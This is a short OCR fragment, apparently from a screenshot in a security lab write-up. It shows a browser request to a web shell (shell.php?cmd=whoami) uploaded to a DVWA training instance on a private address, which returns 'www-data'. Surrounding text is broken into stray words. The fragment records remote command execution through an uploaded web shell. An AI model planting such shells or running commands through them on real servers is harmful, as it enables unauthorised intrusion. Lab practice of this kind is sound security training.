 tor
d line
192.168.6.3/dvwa/hackab
Not secure 192.168.6.3/dvwa/hackable/uploads/shell.php?cmd=whoami
www-data